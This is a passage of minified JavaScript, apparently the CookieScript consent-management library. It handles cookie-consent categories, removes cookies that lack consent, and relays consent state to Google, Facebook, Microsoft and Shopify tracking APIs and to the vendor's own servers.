else{t.checked=e};ee('change',t)}},Q=function(e){var i=A();for(var n=0;n<i.length;n++){var t=i[n];if(t.value==='strict'||c(e,t.value)){t.checked=!0}
else{t.checked=!1};ee('change',t)}},Z=function(e){if(typeof CookieScriptReport!=='undefined'&&CookieScriptReport.instance){CookieScriptReport.instance.setStateCheckboxes(e)}},Le=function(){var n=[],i=A();for(var t=0;t<i.length;t++){var e=i[t];if(e.checked||e.value==='strict'){n.push(e.value)}};return q(n)},Dt=function(){ee('DOMContentLoaded',window.document)},Mt=function(){e.onAcceptAll();r('CookieScriptAcceptAll');r('CookieScriptCurrentState',e.currentState());if(typeof o!=='undefined'&&o.length>0){y(o);for(var t=0;t<o.length;t++){u(o[t])}}
else{u('all');y([])}},Bt=function(t){var i={categories:q(t)};e.onAccept(i);r('CookieScriptAccept',i);r('CookieScriptCurrentState',e.currentState());y(t);for(var n=0;n<t.length;n++){u(t[n])}},Nt=function(){e.onReject();r('CookieScriptReject');r('CookieScriptCurrentState',e.currentState());u('strict');y(['strict'])},Ln=function(){e.onClose();r('CookieScriptClose')},u=function(t){var n='CookieScriptCategory-'+t;if(c(e.dispatchEventNames,n))return;e.dispatchEventNames.push(n);e.dispatchEventNames=q(e.dispatchEventNames);r(n);window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':n})},y=function(e){var t=e.join(',');window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'CookieScriptConsentUpdated['+t+']'})},Gt=function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'CookieScriptGoogleConsentUpdated'})},r=function(e,t){try{var i;if(typeof(Event)==='function'){i=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t})}
else{i=document.createEvent('CustomEvent');i.initCustomEvent(e,!0,!0,t)};window.document.dispatchEvent(i)}catch(n){l('Warning: You browser not support dispatch event')}},ee=function(e,t){try{var i;if(typeof(Event)==='function'&&Event.prototype.hasOwnProperty('target')){i=new Event(e,{bubbles:!0,cancelable:!0})}
else{i=document.createEvent('Event');i.initEvent(e,!0,!0)};t.dispatchEvent(i)}catch(n){l('Warning: You browser not support dispatch event')}},g=function(e,t,n){var c=De(e,'opacity'),s=c?c:1;e.style.opacity=0;e.style.display='';var o=+new Date(),i=function(){e.style.opacity=+e.style.opacity+(new Date()-o)/t;o=+new Date();if(+e.style.opacity<s){(window.requestAnimationFrame&&requestAnimationFrame(i))||setTimeout(i,16)}
else{e.style.opacity='';if(n!==undefined){n()}}};i()},C=function(e,t,n){var c=De(e,'opacity');e.style.opacity=c?c:1;var o=+new Date(),i=function(){e.style.opacity=+e.style.opacity-(new Date()-o)/t;o=+new Date();if(+e.style.opacity>0){(window.requestAnimationFrame&&requestAnimationFrame(i))||setTimeout(i,16)}
else{e.style.display='none';e.style.opacity='';if(n!==undefined){n()}}};i()},c=function(e,t){var n=!1,i=e.indexOf(t);if(i>=0){n=!0};return n},Ot=function(e,t){if(e){e.insertAdjacentElement('afterend',t);e.parentNode.removeChild(e)}},Ee=function(e,t){if(e){e.insertAdjacentHTML('afterend',t);e.parentNode.removeChild(e)}},N=function(e,t){if(e){e.insertAdjacentHTML('beforeend',t)}},q=function(e){var n=[];for(var t=0;t<e.length;t++){if(n.indexOf(e[t])===-1&&e[t]!==''){n.push(e[t])}};return n},l=function(e){console&&('function'==typeof console.warn?console.warn(e):console.log&&console.log(e))},n=function(e,t,n,o){var c=function(e,t,n){if(!e)return;try{if(e.attachEvent){e['e'+t+n]=n;e[t+n]=function(){e['e'+t+n](window.event)};e.attachEvent('on'+t,e[t+n])}
else{e.addEventListener(t,n,!1)}}catch(i){}};if(o&&e&&e.length>0){for(var i=0;i<e.length;i++){c(e[i],t,n)}}
else{c(e,t,n)}},En=function(e,t,n,o){var c=function(e,t,n){if(!e)return;if(e.detachEvent){e.detachEvent('on'+t,e[t+n]);e[t+n]=null}
else{e.removeEventListener(t,n,!1)}};if(o&&e&&e.length>0){for(var i=0;i<e.length;i++){c(e[i],t,n)}}
else{c(e,t,n)}},De=function(e,t){if(typeof getComputedStyle!=='undefined'){return getComputedStyle(e,null).getPropertyValue(t)}
else{return e.currentStyle[t]}},p=function(e,t){if(!dn()){se({url:'https://consent.cookie-script.com/analytics?action='+e+'&time='+(new Date).getTime()+'&script='+X+'&category='+t,done:function(){}})};te();try{var i='';if(t.length>0){if(window._gaq){_gaq.push(['_trackEvent','Cookie-Script',e,t,{'nonInteraction':1}])};if(window.ga){if(typeof google_tag_manager!=='undefined'&&typeof ga.getAll==='function'){if(Array.isArray(ga.getAll())&&ga.getAll().length>0){i=ga.getAll()[0].get('name')+'.'}};i+='send';ga(i,'event','Cookie-Script',e,t,{'nonInteraction':1})};if(Xe()){if(window.gtag){gtag('event','select_content',{content_type:'CookieScript '+e,content_id:t,})}}
else{window.dataLayer.push({'event':'select_content','content_type':'CookieScript '+e,'content_id':t,})}}
else{if(window._gaq){_gaq.push(['_trackEvent','Cookie-Script',e,{'nonInteraction':1}])};if(window.ga){if(typeof google_tag_manager!=='undefined'&&typeof ga.getAll==='function'){if(Array.isArray(ga.getAll())&&ga.getAll().length>0){i=ga.getAll()[0].get('name')+'.'}};i+='send';ga(i,'event','Cookie-Script',e,{'nonInteraction':1})};if(Xe()){if(window.gtag){gtag('event','select_content',{content_type:'CookieScript '+e,})}}
else{window.dataLayer.push({'event':'select_content','content_type':'CookieScript '+e,})}}}catch(n){l('Send analytics error: '+n)}},j=function(){var e=document.querySelector('script[data-cs-cookiename]');if(e){return e.getAttribute('data-cs-cookiename')};return An},te=function(){window.dataLayer=window.dataLayer||[];window.gtag=window.gtag||function(){dataLayer.push(arguments)}},Rt=function(){return!1},G=function(e,t){if(!de){if(e){if(t){m(!0,t)}
else{m(!0)}}
else{m(!1)};if(window.gtag){de=!0}};if(!Je){if(e){if(t){h(!0,t)}
else{h(!0)}}
else{h(!1)};Je=!0};if(!Ke&&document.readyState==='complete'){if(e){if(t){v(!0,t)}
else{v(!0)}}
else{v(!1)};if(window.fbq){Ke=!0}}},Pt=function(){var e=!1;if(window.CookieScriptData.useGoogleTemplate){if(window.google_tag_data&&window.google_tag_data.ics){e=window.google_tag_data.ics.usedUpdate}};return e},Me=function(e){if(x||window.CookieScriptData.useGoogleTemplate){if(!et){var n=!1,t=!1;if(window.google_tag_data&&window.google_tag_data.ics){n=window.google_tag_data.ics.usedDefault===!0};if(window.dataLayer){for(let i=0;i<window.dataLayer.length;i++){if(window.dataLayer[i]){if(window.dataLayer[i][0]==='consent'&&window.dataLayer[i][1]==='default'){t=!0}}}};if(t){le=!0};if(n||t){return};m(e,undefined,'default');et=!0}}},Be=function(e){if(!tt){h(e,undefined,'default');tt=!0};9},Ne=function(){if(x||window.CookieScriptData.useGoogleTemplate){if(window.google_tag_data&&window.google_tag_data.ics&&window.google_tag_data.ics.entries){var e=Object.keys(window.google_tag_data.ics.entries);if(e.length>0){return e};return!1};return!1};return!1},Ht=function(){if(x||window.CookieScriptData.useGoogleTemplate){te();if(window.gtag){gtag('set','developer_id.dMmY1Mm',!0)}}},Ut=function(){ae();if(it||(T&&T==='shopify')){if(window.Shopify&&window.Shopify.loadFeatures){window.Shopify.loadFeatures([{name:'consent-tracking-api',version:'0.1'}],function(e){},)}}},S=function(e,t){ae();if(it||(T&&T==='shopify')){if(window.Shopify&&window.Shopify.customerPrivacy&&window.Shopify.customerPrivacy.setTrackingConsent){var n={'analytics':!1,'marketing':!1,'preferences':!1,'sale_of_data':!1};if(e){if(t){n={'analytics':c(t,'performance'),'marketing':c(t,'targeting'),'preferences':c(t,'functionality'),'sale_of_data':c(t,'targeting')}}
else{n={'analytics':!0,'marketing':!0,'preferences':!0,'sale_of_data':!0}}};window.Shopify.customerPrivacy.setTrackingConsent(n,function(){})}}},Ge=function(e){Me(!1);Be(!1);ne(e);var t=W===0||W>500?500:W;setTimeout(function(){ne(e)},t)},ne=function(e){if(Pt()){de=!0};var i=function(t){var n=typeof t==='undefined'?o:t;if(n.length===o.length){b();G(!0)}
else{b(n);G(!0,n)};S(!0,n);if(!e){y(n);for(var i=0;i<n.length;i++){u(n[i])}};O(n);R(n)},t=function(){O();R();S(!1);if(w()){G(!1)};b(['strict'])};Rt();if(He()){Oe();return!0};if(w()){if(Pe()){var n=P();i(n);return!0}
else{t();if(!e){u('strict');y(['strict'])};return!0}}
else{t();return!0}},ie=function(){if(pe){var e=function(){window.removeEventListener('CookieScriptConsentKeyUpdate',e);window.location.assign(window.location.href.replace(/#$/,''))};window.addEventListener('CookieScriptConsentKeyUpdate',e)}
else{window.location.assign(window.location.href.replace(/#$/,''))};return!0},b=function(e){var t=e&&e.length>0?'[data-cookiescript="accepted"][data-cookiecategory]':'[data-cookiescript="accepted"]';Ft(t,e);Vt(t,e);Xt(t,e);Yt(t,e);Kt(t,e);Jt(t,e);Wt(e)},O=function(e){var r=t.get();for(var n in r){if(n===j()||Qt(n)||en(n,e)||tn(n)||Zt(n)){continue};ot.push(n);ct[n]=r[n];t.remove(n);if(t.get(n)!=='undefined'){var s=window.location.hostname.split('.');while(s.length>0&&t.get(n)!=='undefined'){var o=s.join('.'),c=location.pathname.split('/'),i='/';t.remove(n,{path:i,domain:''});t.remove(n,{path:i,domain:o});t.remove(n,{path:i,domain:'.'+o});while(c.length>0&&t.get(n)!=='undefined'){i=c.join('/');t.remove(n,{path:i,domain:''});t.remove(n,{path:i,domain:o});t.remove(n,{path:i,domain:'.'+o});c.pop()};s.shift()}}}},oe=function(e){var n=e&&e.length>0?e:o;n.forEach(function(e){var n={};(Sn[e]||[]).forEach(function(e){n[e['name']]=e});var i=Object.keys(n);ot.forEach(function(e){if(c(i,e)||Re(i,e)){var o=n[e],a=new Date();a.setSeconds(o['expire']);var r=null;if(o['domain'].indexOf('.')===0){r=o['domain']};var s={domain:r,sameSite:o['same_site'],secure:Boolean(Number(o['secure'])),path:o['path']};if(!(Number(o['expire'])===0||o['expire']==='0'||o['session']==='1')){s.expires=a};t.set(e,ct[e],s)}})})},R=function(e){return!1},ce=function(e){return!1},Oe=function(e){if(e===undefined){e={console:!0}};var n=['strict','performance','targeting','functionality','unclassified'];s('action','accept');var i=J(o);s('categories',JSON.stringify(i));b();oe();ce();G(!0);S(!0,n);for(var t=0;t<n.length;t++){u(n[t])};u('all');if(e.console){l('_forceAllow - TRUE')}},Wt=function(e){var o=document.querySelectorAll('[data-cookienotice]');for(var n=0;n<o.length;n++){var i=o[n];if(e&&e.length>0){var t=i.getAttribute('data-cookienotice');if(t){e.forEach(function(e){t=t.replace(e,'').trim()});if(t.length>0){continue}}};i.style.display='none'}},Ft=function(e,t){var c=document.querySelectorAll('img'+e);if(c){for(var o=0;o<c.length;o++){var i=c[o];if(t&&t.length>0){var n=i.getAttribute('data-cookiecategory');if(n){t.forEach(function(e){n=n.replace(e,'').trim()});if(n.length>0){continue}}};i.setAttribute('src',i.getAttribute('data-src'));i.removeAttribute('data-cookiescript')}}},Vt=function(e,t){var r=!1,s=document.querySelectorAll('script[type="text/plain"]'+e);if(s){for(var c=0;c<s.length;c++){var i=s[c];if(t&&t.length>0){var o=i.getAttribute('data-cookiecategory');if(o){t.forEach(function(e){o=o.replace(e,'').trim()});if(o.length>0){continue}}};if(i.getAttribute('data-reload')==='true'){r=!0};var n=document.createElement('script');n.innerHTML=i.innerHTML;var a=Array.prototype.slice.call(i.attributes);a.forEach(function(e){n.setAttribute(e.name,e.value)});n.setAttribute('type','text/javascript');n.removeAttribute('data-cookiescript');Ot(i,n)}};if(r){Dt()}},Xt=function(e,t){var c=document.querySelectorAll('iframe'+e);if(c){for(var o=0;o<c.length;o++){var i=c[o];if(t&&t.length>0){var n=i.getAttribute('data-cookiecategory');if(n){t.forEach(function(e){n=n.replace(e,'').trim()});if(n.length>0){continue}}};i.setAttribute('src',i.getAttribute('data-src'));i.removeAttribute('data-cookiescript')}}},Yt=function(e,t){var c=document.querySelectorAll('embed'+e);if(c){for(var o=0;o<c.length;o++){var n=c[o];if(t&&t.length>0){var i=n.getAttribute('data-cookiecategory');if(i){t.forEach(function(e){i=i.replace(e,'').trim()});if(i.length>0){continue}}};n.setAttribute('src',n.getAttribute('data-src'));n.removeAttribute('data-cookiescript');var s=n.outerHTML;Ee(n,s)}}},Kt=function(e,t){var c=document.querySelectorAll('object'+e);if(c){for(var o=0;o<c.length;o++){var n=c[o];if(t&&t.length>0){var i=n.getAttribute('data-cookiecategory');if(i){t.forEach(function(e){i=i.replace(e,'').trim()});if(i.length>0){continue}}};n.setAttribute('data',n.getAttribute('data-data'));n.removeAttribute('data-cookiescript');var s=n.outerHTML;Ee(n,s)}}},Jt=function(e,t){var c=document.querySelectorAll('link'+e);if(c){for(var o=0;o<c.length;o++){var i=c[o];if(t&&t.length>0){var n=i.getAttribute('data-cookiecategory');if(n){t.forEach(function(e){n=n.replace(e,'').trim()});if(n.length>0){continue}}};i.setAttribute('href',i.getAttribute('data-href'));i.removeAttribute('data-cookiescript')}}},Qt=function(e){var i=[];for(var n=0;n<i.length;n++){var t=i[n];if(t.regexp){var o=sn(t.name);if(e.match(o)){return!0}}
else{if(e===t.name){return!0}}};return!1},Zt=function(e){var t=document.querySelector('script[data-cs-platform]');t=t?t.getAttribute('data-cs-platform').toLowerCase():null;if(t&&t==='wordpress'){if(e.indexOf('wp_consent_')===0){return!0}};return!1},en=function(e,t){var n=['strict'];if(typeof t!=='undefined'){n=t.slice();n.push('strict');n=q(n)};for(var o=0;o<n.length;o++){var i=Cn[n[o]];if(i){if(c(i,e)||Re({cNames:i,cookieName:e})){return!0}}};return!1},tn=function(e){for(var t=0;t<Qe.length;t++){var n=Qe[t];if(e.indexOf(n)===0){return!0}};return!1},Re=function(e){var s=e.cNames,r=e.cookieName,a=!!e.onlyCheckPattern,n=[{'pattern':'^[a-f0-9]{32}$','name':'[abcdef0123456789]{32}'},{'pattern':'^PrestaShop-[a-f0-9]{32}$','name':'PrestaShop-[abcdef0123456789]{32}'},{'pattern':'^LF_session_[a-f0-9]{32}$','name':'LF_session_[abcdef0123456789]{32}'},{'pattern':'^cid_[a-f0-9]{32}$','name':'cid_[abcdef0123456789]{32}'},{'pattern':'^wp_woocommerce_session_.*$','name':'wp_woocommerce_session_[abcdef0123456789]{32}'},{'pattern':'^wc_cart_hash_.*$','name':'wc_cart_hash_[abcdef0123456789]{32}'},{'pattern':'^visa_1_[a-f0-9]{32}$','name':'visa_1_[abcdef0123456789]{32}'},{'pattern':'^yith_wcwl_session_[a-f0-9]{32}$','name':'yith_wcwl_session_[abcdef0123456789]{32}'},{'pattern':'^mp_[a-f0-9]{32}_mixpanel$','name':'mp_[abcdef0123456789]{32}_mixpanel'},{'pattern':'^ps[a-f0-9]{24}$','name':'ps[abcdef0123456789]{24}'}];for(var t=0;t<n.length;t++){var i=n[t]['pattern'],o=new RegExp(i,'i');if(o.test(r)){if(a){return!0}
else{if(c(s,n[t]['name'])){return!0}}}};return!1},Pe=function(){var e=a('action');return Boolean(e&&e==='accept')},nn=function(){var e=a('action'),t=P();return Boolean(e&&e==='accept'&&t.length===o.length)},w=function(){var e=a('action');return Boolean(e&&(e==='accept'||e==='reject'))},He=function(){return t.get('CookieScriptScanner')},P=function(){var i=a('categories'),t=[];if(me){t=['strict']};if(i){try{var n=JSON.parse(i);if(me){n.push('strict')};return q(n)}catch(e){return t}};return t},on=function(){var e=document.querySelector('span[data-cs-desc-box="true"]');if(e){return e.getAttribute('data-cs-i18n-read')};return''},se=function(e){try{var n=new XMLHttpRequest();n.open('GET',e.url);n.onload=function(){if(n.status>=200&&n.status<=300){try{var i=JSON.parse(n.responseText);e.done(i)}catch(t){e.done(n.responseText)}}
else{l('ERROR: Request failed.  Returned status for '+e.url+' of '+n.status)}};n.send()}catch(t){l('ERROR: Yor browser not support request')}},cn=function(){var e=null;if(ue&&ue.length>0){e=ue};var n=document.querySelector('script[data-cs-samesite]');if(n){var t=n.getAttribute('data-cs-samesite');if(t){e=t}};return e?e.toLowerCase():e},s=function(t,n){var o=We();o[t]=n;if(t==='action'&&e.consentTime!==0){o['consenttime']=e.consentTime};try{var c=Fe(JSON.stringify(o));Ue(c)}catch(i){l('Error: Write '+cookieName+'value =>'+i)}},Ue=function(e){var i={expires:Number(rt),domain:Ve};var n=cn();if(n){i.sameSite=n;if(n==='none'){i.secure=!0}};t.set(j(),e,i)},a=function(e){var t=We();return t[e]},We=function(){var n=t.get(j(),{domain:Ve});try{n=decodeURIComponent(n);return JSON.parse(n)}catch(e){return{}}},Fe=function(e){return encodeURIComponent(e)},Ve=function(){if(he&&he.length>0){return he};return window.location.host.replace(/^www\./,'')}(),t=function(){
/*! js-cookie v3.0.0-rc.0 | MIT */
;function e(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i){e[n]=i[n]}};return e};var t={read:function(e){return e.replace(/%3B/g,';')},write:function(e){return e.replace(/;/g,'%3B')}};function n(i,o){function c(n,c,s){if(typeof document==='undefined'){return};s=e({},o,s);if(typeof s.expires==='number'){var d=new Date();d.setTime(d.getTime()+s.expires*864e5);s.expires=d};if(s.expires){s.expires=s.expires.toUTCString()};n=t.write(n).replace(/=/g,'%3D');c=i.write(String(c),n);var a='';for(var r in s){if(!s[r]){continue};a+='; '+r;if(s[r]===!0){continue};a+='='+s[r].split(';')[0]};return(document.cookie=n+'='+c+a)};function s(e){if(typeof document==='undefined'||(arguments.length&&!e)){return};var r=document.cookie?document.cookie.split('; '):[],c={};for(var o=0;o<r.length;o++){var s=r[o].split('='),a=s.slice(1).join('='),n=t.read(s[0]).replace(/%3D/g,'=');c[n]=i.read(a,n);if(e===n){break}};return e?c[e]:c};return Object.create({set:c,get:s,remove:function(t,n){c(t,'',e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(i)}})};var i=window.location.protocol==='https:';return n(t,{path:'/',secure:i})}(),sn=function(e){if(typeof e!=='string'){return e};var t=e.match(/(\/?)(.+)\1([a-z]*)/i);if(t[3]&&!/^(?!.*?(.).*?\1)[gmixXsuUAJ]+$/.test(t[3])){return RegExp(e)};return new RegExp(t[2],t[3])},rn=function(e,t){e=e.replace(/[\[\]]/g,'\\$&');var i=new RegExp('[?&]'+e+'(=([^&#]*)|&|#|$)'),n=i.exec(t);if(!n)return null;if(!n[2])return'';return decodeURIComponent(n[2].replace(/\+/g,' '))},an=function(){var n=j(),t=rn(n,window.location.href);if(t){try{t=Fe(t);Ue(t)}catch(e){l('Error: Write(_loadCookieValueFromUrlArgs) '+n+'value =>'+e)}}},Xe=function(){var t=document.querySelectorAll('script'),o=/gtag\(\s*['"]config['"]\s*,\s*['"]G-[A-Z0-9-]+['"]\s*\)/i,n=!1;for(var e=0;e<t.length;e++){var i=t[e];if(o.test(i.innerHTML)){n=!0;break}};return n},dn=function(){var e=/bot|googlebot|crawler|spider|robot|crawling/i;if(e.test(navigator.userAgent)){return!0};if(navigator.webdriver){return!0};if(navigator.languages.length===0){return!0};return!1},Dn=function(e){throw e},Mn=function(){return!0},H=function(e,t){pe=!0;var n=on();if(n.length>2000){n=n.slice(0,2000)+'...'};var i='yes'===navigator.doNotTrack||'1'===navigator.msDoNotTrack||'1'===navigator.doNotTrack||!1===navigator.cookieEnabled;se({url:'https://consent.cookie-script.com/collect?action='+e+'&time='+(new Date).getTime()+'&page='+encodeURIComponent(at)+'&dnt='+i+'&script='+X+'&consenttext='+encodeURIComponent(n)+'&category='+t,done:function(e){if(e!==null&&e.key){s('key',e.key);r('CookieScriptConsentKeyUpdate');pe=!1}}})},m=function(e,t,n){if(x||window.CookieScriptData.useGoogleTemplate){te();if(typeof n==='undefined'){n='update'};if(window.gtag){var u='targeting',m='performance',r='targeting',a='targeting',d='functionality',p='functionality',l='functionality',s=Ne(),i=function(e,n){if(e==='strict'){return!0};if(n){if(typeof t!=='undefined'){return c(t,e)}
else{return!0}};return!1},o={'ad_storage':i(u,e)?'granted':'denied','analytics_storage':i(m,e)?'granted':'denied',};if(s){if(c(s,'ad_personalization')){o.ad_personalization=i(r,e)?'granted':'denied'};if(c(s,'ad_user_data')){o.ad_user_data=i(a,e)?'granted':'denied'}}
else{o.ad_personalization=i(r,e)?'granted':'denied';o.ad_user_data=i(a,e)?'granted':'denied'};if(d!=='ignore'){o.functionality_storage=i(d,e)?'granted':'denied'};if(p!=='ignore'){o.personalization_storage=i(p,e)?'granted':'denied'};if(l!=='ignore'){o.security_storage=i(l,e)?'granted':'denied'};gtag('consent',n,o);if(n==='update'){Gt()}}}},v=function(e,t){if(window.fbq){var n=!0,o='targeting';if(typeof t!=='undefined'){n=c(t,o)};var i=e&&n?'grant':'revoke';fbq('consent',i)}},h=function(e,t,n){window.uetq=window.uetq||[];var o='targeting',s=function(e){if(typeof t!=='undefined'){return c(t,e)}
else{return!0}};if(typeof n==='undefined'){n='update'};var i={'ad_storage':e&&s(o)?'granted':'denied',};window.uetq.push('consent',n,i)},U=function(e,t){return!1},pn=function(e){},I=function(e,t){return!1},ln=function(){if(x||window.CookieScriptData.useGoogleTemplate){var i='targeting',o='performance',c='targeting',r='targeting',a='functionality',d='functionality',p='functionality',e={};var n=Ne();if(n){for(var t=0;t<n.length;t++){var l=n[t];switch(l){case'ad_storage':e.ad_storage=i;break;case'analytics_storage':e.analytics_storage=o;break;case'ad_personalization':e.ad_personalization=c;break;case'ad_user_data':e.ad_user_data=r;break;case'functionality_storage':e.functionality_storage=a;break;case'personalization_storage':e.personalization_storage=d;break;case'security_storage':e.security_storage=p;break}}}
else{e={ad_storage:i,analytics_storage:o,ad_personalization:c,ad_user_data:r,functionality_storage:a,personalization_storage:d,security_storage:p}};s('googleconsentmap',e)}},un=function(){var r=Number(a('consenttime'));if(r){var n=j();if(Number(e.consentTime)>r){t.remove(n);var s=window.location.hostname.split('.');while(s.length>0&&t.get(n)!=='undefined'){var o=s.join('.'),c=location.pathname.split('/'),i='/';t.remove(n,{path:i,domain:''});t.remove(n,{path:i,domain:o});t.remove(n,{path:i,domain:'.'+o});while(c.length>0&&t.get(n)!=='undefined'){i=c.join('/');t.remove(n,{path:i,domain:''});t.remove(n,{path:i,domain:o});t.remove(n,{path:i,domain:'.'+o});c.pop()};s.shift()}}}},re=function(){return!1},mn=function(){var t='';if(x){window.CookieScriptData.enabledConsentMode=!0;if(!window.CookieScriptData.useGoogleTemplate){var n=!0,e=null,o=null,c=null,p=['ad_storage','analytics_storage','ad_personalization','ad_user_data'],s=[],r=[];if(window.dataLayer){for(let i=0;i<window.dataLayer.length;i++){if(window.dataLayer[i]){if(window.dataLayer[i][0]==='consent'&&window.dataLayer[i][1]==='default'){s=Object.keys(window.dataLayer[i][2]);e=i;r.push(i)}
else if(window.dataLayer[i][0]==='config'){o=i}
else if(window.dataLayer[i]['event']&&window.dataLayer[i]['event']==='gtm.js'){c=i}}}};if(r.length>1){le=!0};const allRequiredCategory=p.every(category=>s.includes(category));window.CookieScriptData.gtagDefaultConsent=le&&e!==null;if(window.CookieScriptData.gtagDefaultConsent){window.CookieScriptData.gtagRequiredCategory=allRequiredCategory;if(o!==null){window.CookieScriptData.gtagCorrectOrder=e<o}
else if(c!==null){window.CookieScriptData.gtagCorrectOrder=e<c}
else{window.CookieScriptData.gtagCorrectOrder=e===0};if(window.CookieScriptData.gtagRequiredCategory===!1){n=!1;t=F.gtagRequiredCategory}
else{if(window.CookieScriptData.gtagCorrectOrder===!1){n=!1;t=F.gtagCorrectOrder}}}
else{n=!1;t=F.gtagDefaultConsent};window.CookieScriptData.isVerifyGoogleConsentMode=n}
else{if(window.CookieScriptData.isVerifyGoogleConsentMode===!1){t=F.correctGoogleTemplateTrigger}}}
else{window.CookieScriptData.enabledConsentMode=!1;window.CookieScriptData.isVerifyGoogleConsentMode=!1};if(x){var d=window.CookieScriptData;if(d.isVerifyGoogleConsentMode===!1){var a=encodeURIComponent(at);se({url:'https://validator.cookie-script.com/failed?id='+X+'&url='+a+'&reason='+t,done:function(){}})}}},hn=function(){var c=Boolean(document.querySelector('script[data-cs-ignore-read-crossdomain="true"]'));if(c){var n=new DOMParser(),i=n.parseFromString(fe,'text/html'),o=i.querySelector('.cookiescript_cross_domain');if(o){o.remove();fe=i.body.innerHTML};if(V.length>0){var e=n.parseFromString(V,'text/html'),t=e.querySelector('.cookiescript_cross_domain');if(t){t.remove();V=e.body.innerHTML}}}},Ye=function(){fn()},fn=function(){if(nt){return};mn();Ut();e.initTime=new Date().toString();var i=document.querySelector('script[data-cs-restrict-domain="true"]');if(i){var n=window.location.host.replace(/^www\./,'');if(n!==jn){Oe({console:!1});return}};var t=function(){if(!He()){Ge()}};if(document.readyState==='complete'){t()}
else{window.addEventListener('load',function(){t()})};setTimeout(function(){an();hn();jt();N(document.body,Tn);if(nn()){B(!0)};if(w()){Ie()}
else{if(!zt()){if(a('bannershown')!==1){p('firstshown','');s('bannershown',1)};Ce();Ct();It()}};St();Tt();At();r('CookieScriptLoaded');r('CookieScriptCurrentState',e.currentState())},W);nt=!0},kn=function(){},ae=function(){if(T){return};var e=document.querySelector('script[data-cs-plugin]');if(e){T=e.getAttribute('data-cs-plugin')}},Bn=function(){return!1}(function(){if(window.CookieScript.instance)return;var e=document.currentScript;f=e?e.getAttribute('src'):null;kn();un();ln();Ht();Me(!1);Be(!1);pn(w());ae();Ge(!0);if(c(pt,document.readyState)){Ye()}
else{window.addEventListener(dt,Ye)}}())};window.addEventListener('message',(event)=>{try{if(event.data.action==='cookieScriptGtmValidation'){var result=window.CookieScriptData||{};result.action='cookieScriptGtmValidationResponse';event.source.postMessage(result,event.origin);setTimeout(()=>{window.close()},30000)}}catch(e$){}});window.CookieScript.init=function(){if(window.CookieScript.instance){return CookieScript.instance};window.CookieScript.instance=new CookieScript();return CookieScript.instance};window.CookieScript.init()};